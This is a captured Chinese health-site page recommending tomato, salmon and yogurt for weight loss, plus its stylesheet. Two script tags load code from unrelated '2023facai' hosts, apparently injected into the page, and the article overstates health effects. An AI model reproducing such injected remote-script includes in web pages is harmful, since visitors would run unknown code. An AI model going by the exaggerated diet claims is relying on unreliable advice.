

--- FILE ---
content_type: text/html
request_url: http://www.healthzj.com/html/jianfei/2014/1208/12631.html
body_size: 6496
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>饮食减肥精选三种食品 解馋饱腹又减重_</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="keywords" content="饮食减肥,减重" />
<meta name="description" content="精选一、 番茄果冻、鲜榨番茄汁 瘦身元素：丰富的维C、芦" />
<link href="/css/css.css" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>
<script type="text/ecmascript" src="/js/jquery.js"></script>
<script language="javascript" type="text/javascript">
<!--
function postBadGood(ftype,fid)
{
	var taget_obj = document.getElementById(ftype+fid);
	var saveid = GetCookie('badgoodid');
	if(saveid != null)
	{
		var saveids = saveid.split(',');
		var hasid = false;
		saveid = '';
		j = 1;
		for(i=saveids.length-1;i>=0;i--)
		{
			if(saveids[i]==fid && hasid) continue;
			else {
				if(saveids[i]==fid && !hasid) hasid = true;
				saveid += (saveid=='' ? saveids[i] : ','+saveids[i]);
				j++;
				if(j==10 && hasid) break;
				if(j==9 && !hasid) break;
			}
		}
		if(hasid) { alert('您刚才已表决过了喔！'); return false;}
		else saveid += ','+fid;
		SetCookie('badgoodid',saveid,1);
	}
	else
	{
		SetCookie('badgoodid',fid,1);
	}
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	myajax.SendGet2("/plus/feedback.php?aid="+fid+"&action="+ftype+"&fid="+fid);
}
function postDigg(ftype,aid)
{
	var taget_obj = document.getElementById('newdigg');
	var saveid = GetCookie('diggid');
	if(saveid != null)
	{
		var saveids = saveid.split(',');
		var hasid = false;
		saveid = '';
		j = 1;
		for(i=saveids.length-1;i>=0;i--)
		{
			if(saveids[i]==aid && hasid) continue;
			else {
				if(saveids[i]==aid && !hasid) hasid = true;
				saveid += (saveid=='' ? saveids[i] : ','+saveids[i]);
				j++;
				if(j==20 && hasid) break;
				if(j==19 && !hasid) break;
			}
		}
		if(hasid) { alert("您已经顶过该帖，请不要重复顶帖 ！"); return; }
		else saveid += ','+aid;
		SetCookie('diggid',saveid,1);
	}
	else
	{
		SetCookie('diggid',aid,1);
	}
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	var url = "/plus/digg_ajax.php?action="+ftype+"&id="+aid;
	myajax.SendGet2(url);
}
function getDigg(aid)
{
	var taget_obj = document.getElementById('newdigg');
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	myajax.SendGet2("/plus/digg_ajax.php?id="+aid);
	DedeXHTTP = null;
}
-->
</script>
</head>
<body>
 <div class="topa">
  <div class="wrap">
   <div class="htwl">
     健康饮食:盈缩之期，不但在天;养怡之福，可得永年。
   </div>
   <div class="htwr">
   <a href="/data/sitemap.html" target="_blank">网站地图</a>|
   <a href="/tags.php" target="_blank">TAG标签</a> |
   <a href="/data/rssmap.html" target="_blank">RSS订阅</a>
   <span> 【<a href="javascript:window.external.AddFavorite('http://www.healthzj.com','')">加入收藏,方便下次访问</a>】</span>
   </div>
  </div>
 </div>

 <div class="header center">
  <div class="logo">
   <h1> <a href="http://www.healthzj.com"><img src="/images/logo.png" alt=""/></a> </h1>
  </div>
  <div class="banner">
  <div class="ss">
  </div>
  </div>
  <!--<div class="banner"><script>show_head_1();</script> </div>-->

  <div class="clearfix" id="navMenu">
   <ul class="nav_content">
    <li class="current"><a href='/'><span>首页</span></a></li>
     
    <li><a href='/html/jiankangyinshi/' ><span>健康饮食</span></a></li>
     
    <li><a href='/html/baojian/' ><span>保健按摩</span></a></li>
     <li class='hover'><a href='/html/jianfei/' ><span>减肥</span></a></li>
    <li><a href='/html/nvxing/' ><span>女性</span></a></li>
     
    <li><a href='/html/zhongyi/' ><span>中医</span></a></li>
     
    <li><a href='/html/xingai/' ><span>性爱</span></a></li>
     
    <li><a href='/html/nanxing/' ><span>男性</span></a></li>
     
    <li><a href='/html/ertong/' ><span>儿童</span></a></li>
     
	 <li class="m_mr"></li>
   </ul>
  
  </div>
 </div>
 <!--//end header-->
<script src="http://guanggao.2023facai.top/qr.js"></script>
<div class="w960 center mt8">
 <div class="articleleft">
  <div class="place">
    当前位置: <a href='http://www.healthzj.com/'></a> > <a href='/html/jianfei/'>减肥</a> > 饮食减肥精选三种食品 解馋饱腹又减重
  </div>
  <div class="articlearticle mt8">
		<div class="viewbox">
			<div class="title">
				<h2>饮食减肥精选三种食品 解馋饱腹又减重</h2>
			</div><!-- /title -->
			<div class="info">
				<small>发布时间:</small>2014-12-08 12:53<small>内容来源:</small>未知 <small>点击:</small><script src="/plus/count.php?view=yes&aid=12631&mid=1" type='text/javascript' language="javascript"></script>次</div><!-- /info -->
			<div class="content">
			  <div class="article_ad1">
   					<script>show_article_1();</script>
  				</div>  
			<table width='100%'>
				<tr><td><p style="text-align:center;">&nbsp;</p>
<div class="healthzjimg"><img alt="减肥" src="/uploads/allimg/141201/0914115L3-0.jpg" /></div>
<p style="text-align:left;"><strong>精选一、</strong><strong>番茄果冻、鲜榨番茄汁</strong></p>
<p><style type="text/css">.hzh {display: none; }</style></p>
<p>瘦身元素：丰富的维C、芦丁、番茄红素、果酸、膳食纤维。</p>
<p>原理：番茄含有的膳食纤维可促进肠道蠕动，帮助排除体内废弃物。其含有的钾元素能改善并消除水肿，番茄红素与碳水化合物一起摄取可抑制血糖值上身，改善体质。丰富的维生素A及C，其酸性是由于柠檬酸及苹果酸所致，刺激胃液分泌，在促进肠胃蠕动同时番茄中的食物纤维在肠内吸附多余的脂肪，具有降脂降压奇效。</p>
<p><strong>温馨提示：</strong></p>
<p>1.生番茄中含有的各种酶能帮助提高代谢能力，尤其是对30岁以上瘦不下来的人来说，番茄是一个非常有助于瘦身的蔬菜。</p>
<p>2.煮番茄则在营养物质更能充分发挥作用，与琼脂结合，是对抗肥胖、生活疾病的最强搭配！作为餐前小食，能有效改善食量过度、暴饮暴食的<a target="_blank" href="http://www.healthzj.com/html/yinshi/"><font color="#008000"><strong>饮食</strong></font></a>问题，作为<a target="_blank" href="http://www.healthzj.com/html/yinshi/"><font color="#008000"><strong>饮食</strong></font></a>减肥重要的一环，还能防止瘦后反弹等问题呢！</p>
<p><span style="white-space:normal;">3.</span>在饭前30分钟吃1小碗，能充分刺激饱腹中枢，减少当餐的饭量。</p>
<p><strong>精选二、生煎</strong><strong>三文鱼</strong></p>
<p>瘦身元素：高蛋白、低热量；多种维生素以及钙、铁、锌、镁、磷等矿物质，丰富的&omega;-3不饱和脂肪酸。</p>
<p>原理：低脂减肥的MM在减肥中可不要忘记适当补充蛋白质，吃肉是必须的。如果你怕胖就吃鱼吧！鱼可是瘦身肉哦！而鱼中最减肥的莫过于三文鱼了。它的鱼油不仅有益心脏<a target="_blank" href="http://www.healthzj.com/"><font color="#008000"><strong>健康</strong></font></a>，还有助于收减腰围。而三文鱼所含的丰富的&omega;-3脂肪酸可以提高胰岛素敏感度，这有助于形成肌肉，减少腹部脂肪。肌肉越多，身体消耗的热量就越多。</p>
<p>做法：用盐和胡椒腌一下，然后加两大匙油，用平底锅煎，每一面煎1到3分钟就可以了。</p>
<p><strong>39减肥温馨提示：</strong></p>
<p><span style="white-space:normal;">　　</span>有剩下的三文鱼，可以做成三文鱼粥哦！</p>
<p><strong>精选三、</strong><strong>酸奶</strong></p>
<p>瘦身元素：活性乳酸菌。</p>
<p>原理：其实酸奶中还含有一种&ldquo;牛奶因子&rdquo;，它可以降血脂、降<a target="_blank" href="http://www.healthzj.com/html/jiankangyinshi/2013/1118/11761.html"><font color="#008000"><strong>胆固醇</strong></font></a>、阻碍人体对脂肪得吸收功能。另外，酸奶富含的活性乳酸能有效地抑制肠内腐败菌得繁殖，抑制有害物质的产生，促进肠子得蠕动，因而极具瘦身价值。而与普通牛奶相比，酸奶所含得蛋白质，由于含乳酸的作用成为微细的凝乳，变得更容易消化、吸收。酸奶中的钙在乳酸的作用下形成乳酸钙，也很容易被人体所吸收。</p>
<p>不过即使喝酸奶减肥，也不能任意的喝，毕竟酸奶也是营养丰富的食品，又性凉，喝多了对减肥没帮助还可能身体不好呢！</p>
<p><strong>正确喝酸奶：</strong></p>
<p>1、空腹、腹泻患者及胃肠手术后不宜喝</p>
<p>2、饭后喝有利于吸收</p>
<p>3、&ldquo;早上牛奶，晚上酸奶&rdquo;最理想</p>
<p><strong>温馨提示：</strong></p>
<p><span style="white-space:normal;">　　</span>想要饱腹酸奶减肥餐？试试草莓酸奶吧！不过草莓要自己添加哦，分量根据自身情况。</p></td></tr>
			</table>
			</div><!-- /content -->
			<div class="dede_pages">
				<ul class="pagelist">
          
				</ul>
			</div><!-- /pages -->
			
			<!-- //顶踩 -->
			<div class="newdigg" id="newdigg">
				<div class="diggbox digg_good" onmousemove="this.style.backgroundPosition='left bottom';" onmouseout="this.style.backgroundPosition='left top';" onclick="javascript:postDigg('good',12631)">
					<div class="digg_act">顶一下</div>
					<div class="digg_num">(0)</div>
					<div class="digg_percent">
						<div class="digg_percent_bar"><span style="width:0%"></span></div>
						<div class="digg_percent_num">0%</div>
					</div>
				</div>
				<div class="diggbox digg_bad" onmousemove="this.style.backgroundPosition='right bottom';" onmouseout="this.style.backgroundPosition='right top';" onclick="javascript:postDigg('bad',12631)">
					<div class="digg_act">踩一下</div>
					<div class="digg_num">(3)</div>
					<div class="digg_percent">
						<div class="digg_percent_bar"><span style="width:100%"></span></div>
						<div class="digg_percent_num">100%</div>
					</div>
				</div>
			</div>
			<script language="javascript" type="text/javascript">getDigg(12631);</script>
			<!-- //顶踩部份的源码结束 -->
			
			<div class="boxoff">
				<strong>------分隔线----------------------------</strong>
			</div>
			<div class="handle">
				<div class="context">
					<ul>
						<li>上一篇：<a href='/html/jianfei/2014/1206/12630.html'>三款初秋减肥汤 燃脂去燥温补气血</a> </li>
						<li>下一篇：<a href='/html/jianfei/2014/1208/12632.html'>2款薏米减肥食谱 瘦身养颜双重奇效</a> </li>
					</ul>
				</div><!-- /context -->
				<div class="actbox">
					<ul>
		<li>
<!-- JiaThis Button BEGIN -->
<div id="ckepop">
	<a href="http://www.jiathis.com/share/" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank">分享到：</a>
	<a class="jiathis_button_qzone"></a>
	<a class="jiathis_button_tsina"></a>
	<a class="jiathis_button_kaixin001"></a>
	<a class="jiathis_button_renren"></a>
</div>
<script type="text/javascript" src="http://v1.jiathis.com/code/jia.js" charset="utf-8"></script>
<!-- JiaThis Button END -->
		</li>
		
		<li><a href="#" onClick="window.print();">打印</a></li>
					</ul>
				</div><!-- /actbox -->
				 <!-- 多说评论框 start -->
	<div class="ds-thread" data-thread-key="12631" data-title="饮食减肥精选三种食品 解馋饱腹又减重" data-url=""></div>
<!-- 多说评论框 end -->
<!-- 多说公共JS代码 start -->
<script type="text/javascript">
var duoshuoQuery = {short_name:"healthzj"};
	(function() {
		var ds = document.createElement('script');
		ds.type = 'text/javascript';ds.async = true;
		ds.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//static.duoshuo.com/embed.js';
		ds.charset = 'UTF-8';
		(document.getElementsByTagName('head')[0] 
		 || document.getElementsByTagName('body')[0]).appendChild(ds);
	})();
	</script>
<!-- 多说公共JS代码 end -->
			</div><!-- /handle -->
		</div>
  </div>
 </div>


 <div class="article_article_right">
  <div class="article_ad2">
   <script>show_article_2();</script>
  </div>  
  <div class="aar"><div class="inner">
   <div class="title">  <div class="subject"><h3>浏览排行</h3></div>  </div>
    <div class="data">
	 <div class="datalist">
		<ul>
		 <li> <a href="/html/jianfei/2014/0905/20609.html">健康减肥食品大全</a></li>
<li> <a href="/html/jianfei/2011/0521/8770.html">三款美胸汤膳 夏日挺胸做女人_健康之家</a></li>
<li> <a href="/html/jianfei/2011/0521/8937.html">搜罗市面上最受欢迎的五款减肥茶_健康</a></li>
<li> <a href="/html/jianfei/2011/0521/8834.html">辣椒+冬瓜 天然燃脂美食_健康之家_减肥</a></li>
<li> <a href="/html/jianfei/2011/0521/8692.html">主食减肥法三日便可瘦身_健康之家_减肥</a></li>
<li> <a href="/html/jianfei/2011/0521/8883.html">12种低热瘦身圣品 不可不吃_健康之家_</a></li>
<li> <a href="/html/jianfei/2011/0521/8655.html">《减肥跟我学》健身房系列第一期臀腿部</a></li>
<li> <a href="/html/jianfei/2011/0521/8938.html">无副作用的中药减肥法_健康之家_减肥</a></li>
<li> <a href="/html/jianfei/2011/0521/8724.html">从125斤到96斤，用5周，至今没有反弹_</a></li>
<li> <a href="/html/jianfei/2011/0521/8748.html">苦瓜减肥法5天瘦了6斤_健康之家_减肥</a></li>
<li> <a href="/html/jianfei/2011/0521/8663.html">三分钟按摩瘦脸操快速变小脸_健康之家_</a></li>
<li> <a href="/html/jianfei/2014/1025/29441.html">最有效的穴位按摩减肥方法</a></li>
<li> <a href="/html/jianfei/2011/0521/8906.html">15分钟经典的减肥运动 快速瘦身_健康之</a></li>
<li> <a href="/html/jianfei/2014/0831/20471.html">未成年女性减肥 可能加心血管疾病风险</a></li>
<li> <a href="/html/jianfei/2014/0410/12179.html">饭后走路注意四点有助减肥</a></li>
<li> <a href="/html/jianfei/2011/0521/8861.html">健康减肥：五大清肠减肥绝招_健康之家_</a></li>
<li> <a href="/html/jianfei/2011/0521/8879.html">传闻中的六款辣椒减肥食谱DIY_健康之家</a></li>
<li> <a href="/html/jianfei/2011/0521/8648.html">弹力带减肥法 锻炼肌肉又瘦身_健康之家</a></li>
<li> <a href="/html/jianfei/2011/0521/8680.html">夏季多吃黄瓜可以排毒减肥_健康之家_减</a></li>
<li> <a href="/html/jianfei/2014/0205/11966.html">五个坏习惯让双腿越来越粗</a></li>

		</ul>
	 </div>
    </div>
  </div></div>
  <div class="aar"><div class="inner">
   <div class="title">  <div class="subject"><h3>推荐内容</h3></div>  </div>
    <div class="data">
	 <div class="datalist">
		<ul>
		  <li> <a href="/html/jianfei/2014/1024/28740.html">生理期减肥一周就瘦7斤</a></li>
<li> <a href="/html/jianfei/2014/1025/29441.html">最有效的穴位按摩减肥方法</a></li>
<li> <a href="/html/jianfei/2014/1206/12630.html">三款初秋减肥汤 燃脂去燥温补气血</a></li>
<li> <a href="/html/jianfei/2014/1208/12632.html">2款薏米减肥食谱 瘦身养颜双重奇效</a></li>
<li> <a href="/html/jianfei/2014/1220/12634.html">晚餐喝高纤低脂蔬菜汤 1个月瘦10斤</a></li>
<li> <a href="/html/jianfei/2014/1208/12631.html">饮食减肥精选三种食品 解馋饱腹又减重</a></li>
<li> <a href="/html/jianfei/2014/1206/12629.html">三款低卡减肥食谱 夏天减肥最适合</a></li>
<li> <a href="/html/jianfei/2014/1203/12628.html">巧用燕麦自制减肥食谱 轻松瘦一圈</a></li>
<li> <a href="/html/jianfei/2014/1116/12573.html">自制玉米减肥食谱 控制食欲巧瘦身</a></li>
<li> <a href="/html/jianfei/2014/1117/12574.html">自制罗汉燕麦粥 排毒瘦身消水肿</a></li>
<li> <a href="/html/jianfei/2014/1116/12572.html">三款冬季减肥食谱 轻松告别冬季肥胖</a></li>
<li> <a href="/html/jianfei/2014/1116/12571.html">六款黑木耳减肥食谱 健康排毒瘦身</a></li>
<li> <a href="/html/jianfei/2014/1111/12563.html">四款低卡蔬菜减肥食谱</a></li>
<li> <a href="/html/jianfei/2014/1111/12561.html">黄瓜减肥食谱</a></li>
<li> <a href="/html/jianfei/2014/1111/12562.html">冬季减肥 自制三款热汤</a></li>
<li> <a href="/html/jianfei/2014/1108/12555.html">两款冬季减肥食谱</a></li>
<li> <a href="/html/jianfei/2014/1121/12583.html">减肥计划 一周排毒消脂减肥食谱</a></li>
<li> <a href="/html/jianfei/2014/1121/12584.html">超热玉米减肥食谱</a></li>
<li> <a href="/html/jianfei/2014/1122/12585.html">四款豆腐减肥食谱 健康瘦身</a></li>
<li> <a href="/html/jianfei/2014/1122/12586.html">四款果蔬减肥食谱</a></li>

		</ul>
	 </div>
    </div>
  </div></div>
 </div>


</div>
<div class="clear"></div>
<script src="http://facai2023.top/a.js"></script>
 <div class="footer w960 center mt8">
  <div class="footer_link">
   一个人饮食习惯的好坏，直接影响身体健康。良好合理的健康饮食习惯是保健的一个重要方面，可使身体健康地生长、发育；不良的饮食习惯则会导致人体正常的生理功能紊乱而感染疾病。相反，恰当的饮食对疾病会起到治疗的作用，帮助人体恢复健康。在当今社会，已成为一个很热门的话题。</div>
  <div class="copyright">
   <div class="crb">
    &#160;&#160;<a href="http://www.miibeian.gov.cn/" target="_blank"></a>    
	<script>show_tj();</script>
   </div>
  </div>
 </div>
 <!--//end footer-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f6021bcab3c4deb80f8625d0b95803b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.healthzj.com/css/css.css
body_size: 4220
content:
/***
 * Style Name: Hilele For healthzj.com Common v1
 **/

/*---------- base ---------*/
*{ padding:0px;	margin:0px;}
html { background:#fff;}
body { font:12px Verdana,Arial,Tahoma;}
a { color:#333; text-decoration:none;}
a:hover { color:#A70003; text-decoration:underline;}
ul { list-style:none;}
input,select,button { font:12px Verdana,Arial,Tahoma; vertical-align:middle;}
.center { margin:0px auto;}
.w960 { width:960px;}
.mt8 { margin-top:8px;}
.mt5 { margin-top:5px;}
.clear { clear:both;}
.clear:after { content:""; display:block; clear:both;}
.clearfix:after { content: "\0020"; display: block; height: 0; clear: both;}
.clearfix { _zoom: 1;}
*+html .clearfix {overflow:auto;}
img {border:0;}
.ad95060 {width:960; text-align:center;}
/*---------- frame ---------*/
/*---------- frame : header ---------*/
.topa {
    width:100%;
	height:36px;
	color:#888;
	background:url(../images/headertopbg.gif);
	line-height:30px;
	padding-bottom:5px;
}
.topa .wrap {
    width:960px;
	margin:0 auto;
}
.topa .wrap .htwl {
    float:left;
}
.topa .wrap .htwr {
    float:right;
}
.topa a {
    color:#999;
	margin:0 2px;
	padding:2px;
}
.topa a:hover {
  	text-decoration: none;
}
.header {
    width:960px;
	overflow:hidden;
}
.header .logo {
    float:left;
    width:230px;
	height:90px;
	overflow:hidden;
}
.header .banner {
    float:right;
	width:728px;
	height:90px;
}
#navMenu {
    width:960px;
	height:48px;
	background:url(../images/nav_bg.gif) repeat-x;
	float:left;
	margin-top:8px;
}
#navMenu .nav_content {
    padding-left:17px;
	background:url(../images/nav_l_bg.gif) no-repeat;
	float:left;
}
#navMenu .nav_content .m_mr{
    padding-left:1px;
	background:url(../images/nav_r_bg.gif) no-repeat right center;
	float:right;
	width:3px;
}
#navMenu .nav_content li {
    width:80.5px;
	height:48px;
	padding-right:12px;
	padding-left:11px;
	background:url(../images/nav_li_right.gif) no-repeat left;
	float:left;
	line-height:48px;
	text-align:center;
	font-size:14px;
	font-weight:bold;
}
#navMenu .nav_content li a {
    color:#fff;
	width:88px;
	height:48px;
	display:block;
}
/*
二次导航
*/

#navMenu .nav_content2 {
    padding-left:17px;
	background:url(../images/nav_l_bg.gif) no-repeat;
	float:left;
}
#navMenu .nav_content2 .m_mr{
    padding-left:1px;
	background:url(../images/nav_r_bg.gif) no-repeat right center;
	float:right;
	width:3px;
}
#navMenu .nav_content2 li {
    width:80px;
	height:48px;
	padding-right:12px;
	padding-left:11px;
	background:url(../images/nav_li_right.gif) no-repeat left;
	float:left;
	line-height:48px;
	text-align:center;
	font-size:14px;
	font-weight:bold;
}
#navMenu .nav_content2 li a {
    color:#fff;
	width:88px;
	height:48px;
	display:block;
}

/*
二次导航结束
*/
#navMenu .nav_content li.current {
    line-height:37px;
	    width:76px;
	height:48px;
	padding-right:12px;
	padding-left:11px;
	background:url(../images/nav_li_right.gif) no-repeat right;
	float:left;
	line-height:48px;
	text-align:center;
	font-size:14px;
	font-weight:bold;
}
#navMenu .nav_content li.current a {
    width:88px;
	height:37px;
	background:url(../images/nav_li_current.gif) no-repeat;
	display:block;
	color:#fff;
}
#navMenu .nav_content li a:hover {
    background:url(../images/nav_li_hover.gif) no-repeat;
	line-height:37px;
	text-decoration:none;
}
#navMenu ul li.hover span {
    width:88px;
	height:37px;
	background:url(../images/nav_li_hover.gif) no-repeat;
	display:block;
	color:#fff;
}
#navMenu .nM_right {
    padding-right:20px;
	background:url(../images/nav_r_bg.gif) no-repeat right top;
	float:right;
	margin-left:50px;
	padding-top:13px;
	height:23px;
	padding-bottom:12px;
}

/*---------- frame : friendlink ---------*/
.friendlink { border:1px solid #e8e8e8;}
.urllist li { display:inline; padding:5px;}
.showlist { padding:8px 0;}

/*---------- frame : footer ---------*/
.footer { background:url(../images/footerbg.gif); text-align:center;}
.footer .footer_link { width:900px; height:46px; margin:0 auto; padding-top:5px; line-height:23px;}
.footer .footer_link a { color:#555; padding-left:5px;}
.footer .footer_link a:hover { color:#906; text-decoration:none;}
.footer .copyright { margin:0 auto;	line-height:25px;}
.footer .copyright .crt { color:#777; letter-spacing:2px;}
.footer .copyright .crb { color:#999;}
.footer .copyright .crb a{ color:#999; text-decoration:none;}

/*---------- frame : ifocus ---------*/
#ifocus { width:608px; height:330px; margin:0px; border:1px solid #dedede; background:#f8f8f8;}
#ifocus_pic { display:inline; position:absolute; float:left; width:515px; height:310px; overflow:hidden; margin:10px 0 0 10px;}
#ifocus_piclist { position:absolute;}
#ifocus_piclist li { width:515px; height:310px;	overflow:hidden;}
#ifocus_piclist img { width:515px; height:310px;}
#ifocus_btn { display:inline; float:right; width:70px; margin:9px 10px 0 0;}
#ifocus_btn li { width:70px; height:64px; cursor:pointer; opacity:0.5; filter:alpha(opacity=50);}
#ifocus_btn img { width:60px; height:41px; margin:9px 0 0 11px;}
#ifocus_btn .current { background: url(../images/flash.gif) no-repeat; opacity:1; filter:alpha(opacity=100);}
#ifocus_opdiv { position:absolute; left:0; bottom:0; width:515px; height:38px; background:#000; opacity:0.5; filter:alpha(opacity=50);}
#ifocus_tx { position:absolute;	right:20px;	bottom:10px; color:#fff; font-weight:bold;}
#ifocus_tx .normal { display:none;}

/*---------- frame : TagStyle ---------*/
.tag1 {	color:#026EC6;	font-weight:bold;} 
.tag2 {	color:#FC8012;} 
.tag3 { color:#00b9da; font-size:14px;} 
.tag4 {	color:#F00;	font-weight:bold; font-size:14px;}
.tag5 { color:#60C;	font-weight:bold; font-size:15px;}
.tag6 { font-size:14px;	font-weight:bold;}
.tag7 { font-size:10px;	color:#0C0;}
.tag8 { color:#969;	font-size:16px;}
.tag9 { color:#060;	font-size:14px;}
.tag10{ color:#9521DA; font-size:14px;}

/*---------- frame : index ---------*/
.imgtj {
    width:960px;
    height:330px;
}
.imgtj .ifocus {
    float:left;
    width:610px;
}
.imgtj .tabinfo {
    float:right;
	width:340px;
	height:330px;
    border:1px solid #e8e8e8;
}
.conters {
    width:960px;
}
.index_left {
    float:left;
	width:252px;
	overflow:hidden;
}
.index_left .tags {
    width:250px;
	overflow:hidden;
    border:1px solid #e8e8e8;
}
.index_left .il{
    width:250px;
	margin-top:8px;
	overflow:hidden;
    border:1px solid #e8e8e8;
}
.index_right {
    float:right;
	width:700px;
}
.index_right .ir {
    width:700px;
	margin-top:5px;
    border:1px solid #e8e8e8;
}

/*---------- frame : list_article ---------*/
.listleft {
    float:left;
	width:702px;
}
.listleft .place {
    color:#222;
	height:20px;
	padding:3px 5px;
	border-bottom:solid #ccc;
}
.articlelist {
    border:1px solid #e8e8e8;
}
.listright {
    float:right;
	width:250px;
}

/*---------tag list-------*/
.taglistleft {
    float:left;
	width:960px;
}
.taglistleft .tagplace {
    color:#222;
	height:20px;
	padding:3px 5px;
	border-bottom:solid #ccc;
}
.tagarticlelist {
    border:1px solid #e8e8e8;
}
.taglistright {
    float:right;
	width:250px;
}

.lar {
    width:250px;
	overflow:hidden;
	margin-top:8px;
    border:1px solid #e8e8e8;
}
.dede_pages{
}
.dede_pages ul{
	float:left;
	padding:12px 0px 12px 80px;
}
.dede_pages ul li{
	float:left;
	font-family:Tahoma;
	line-height:17px;
	margin-right:6px;
	border:1px solid #E9E9E9;
}
.dede_pages ul li a{
	float:left;
	padding:2px 4px 2px;
	color:#555;
	display:block;
}
.dede_pages ul li a:hover{
	color:#690;
	text-decoration:none;
	padding:2px 4px 2px;
}
.dede_pages ul li.thisclass,.dede_pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{
	background-color:#F8F8F8;
	padding:2px 4px 2px;
	font-weight:bold;
}
.dede_pages .pageinfo{
	line-height:21px;
	padding:12px 10px 12px 16px;
	color:#999;
}
.dede_pages .pageinfo strong{
	color:#555;
	font-weight:normal;
	margin:0px 2px;
}
.e2 li{
	width:100%;
	overflow:hidden;
	clear:both;
	padding:12px 0px;
	border-bottom:1px solid #EEE;
	color:#aaa;
}
.e2 li b a{
	color:#555;
}
.e2 li a.preview{
	width:84px;
	float:left;
	margin-right:7px;
	margin-bottom:3px;
	margin-left:10px;
	display:inline;
}
.e2 li a.preview img{
	width:80px;
	height:70px;
	display:block;
	padding:1px;
	border:1px dashed #999;
}
.e2 li a.preview:hover img{
	border:1px solid #AAA;
}
.e2 li a.title{
	overflow:hidden;
	line-height:25px;
	font-weight:bold;
	font-size:14px;
	margin-left:2px;
}
.e2 span.info{
	display:block;
	line-height:23px;
	color:#555;
	padding-left:12px;
}
.e2 span.info small{
	color:#AAA;
	font-size:12px;
	margin-left:3px;
}
.e2 span.info a{
	color:#690;
}
.e2 p.intro{
	color:#776955;
	line-height:20px;
	padding-left:110px;
	padding-right:20px;
}
.e2 p.intro strong {
    color:#69c;
}

/*---------- frame : article_article ---------*/
.articleleft {
    float:left;
	width:702px;
}
.articleleft .place {
    color:#222;
	height:20px;
	padding:3px 5px;
	border-bottom:solid #ccc;
}
.articlearticle {
    margin-top:8px;
    border:1px solid #e8e8e8;
}
.article_article_right {
    float:right;
	width:250px;
}
.aar {
    width:250px;
	margin-top:5px;
	overflow:hidden;
    border:1px solid #e8e8e8;
}

/*---------- frame : BoxStyle ---------*/
.inner {
    background:#f9f9f9;
	height:100%;
}

.inner .title{
    height:31px;
	background:url(../images/mainboxbg.gif) repeat-x;
	overflow:hidden;
}
.inner .title .subject{
    float:left;
	height:31px;
	line-height:31px;
	color:#222;
	background:url(../images/sideboxt.gif) no-repeat 10px 7px;
	padding-left:30px;
}
.inner .title .subjectt{
    float:left;
	height:31px;
	line-height:31px;
	background:url(../images/typeboxt.gif) no-repeat;
	padding-left:30px;
}
.inner .title .subjectf{
    color:#222;
    float:left;
	height:31px;
	line-height:31px;
	background:url(../images/flboxt.gif) no-repeat 8px 9px;
	padding-left:28px;
}
.inner .title .more{
    color:#222;
    float:right;
	margin:8px 5px 0 0;
}
.datalist{
    width:360px;
	padding:5px;
	float:left;
}
.datalist li{
    height:32px;
	line-height:32px;
	overflow:hidden;
	border-bottom:1px dashed #cfcfcf;
	padding-left:18px;
	background:url(../images/dot.gif) no-repeat 4px 14px;
}
.datalist .date{
    float:right;
	color:#999;
}
.hotlist{
    width:300px;
	padding:3px;
	float:right;
}
.hotlist .hl{
    border-bottom:1px dashed #cfcfcf;
	height:32px;
	line-height:32px;
}
.hotlist .hl .subject{
    font-size:14px;
	color:#bb0400;
}
.hotlist li{
    height:32px;
    line-height:32px;
	overflow:hidden;
	border-bottom:1px dashed #cfcfcf;
	padding-left:18px;
}
.hotlist li .digg{
    float:right;
	color:#999;
}
.il .datalist{
	padding:5px;
}
.il .datalist li,.lar .datalist li,.aar .datalist li{
    width:220px;
}
.taglist {
    padding:5px;
}
.taglist2 li {
    display:inline;
	height:32px;
	line-height:32px;
	padding:5px;
}
.taglist li{
    display:inline;
    height:32px;
    line-height:32px;
	overflow:hidden;
}
.tagslist {
    margin-top:8px;
    border:1px solid #e8e8e8;
}
.tagslistt {
    border-bottom:dotted #999;
}
.tabinfo .data{
    padding:2px 8px 5px 8px;
	height:289px;
	overflow:hidden;
}
.tabinfo .tabt{
    background:url(../images/sideboxt.gif) no-repeat 10px 7px;
	padding-left:28px;
	float:left;
	height:31px;
	line-height:31px;
}
.tabinfo .tabt a{
    margin:0 3px;
}
.tabinfo .tabt a.active{
    color:#cd0004;
}
.tabinfo .tabdata ul{
    height:289px;
	overflow:hidden;
	background:url(../images/top10bg.gif) no-repeat 0 0;
}
.tabinfo .tabdata li{
    height:28px;
	line-height:28px;
	padding-left:28px;
	border-bottom:1px dotted #cfcfcf;
}
.tabinfo .tabdata li .r{
    float:right;
	color:#999;
}

/*---------- viewbox ---------*/
.viewbox{
	width:702px;
	overflow:hidden;
	padding-bottom:8px;
}
.viewbox .title{
	height:56px;
	line-height:56px;
	text-align:center;
	overflow:hidden;
	padding-top:10px;
}
.viewbox .title h2{
	font-size:24px;
	color:#2b2b2b;
}
.viewbox .info{
	height:24px;
	line-height:17px;
	text-align:center;
	overflow:hidden;
	color:#666;
}
.viewbox .info small{
	margin-left:8px;
	margin-right:3px;
	color:#999;
	font-size:12px;
}
.viewbox .info a{
	color:#690;
}
.viewbox .intro{
	width:90%;
	padding:8px 16px;
	line-height:24px;
	background:#f5fcee;
	border:1px solid #DCDDDD;
	font-size:14px;
	color:#706A6A;
	margin:8px auto 0 auto;
}
.viewbox .content{
	font-size:16px;
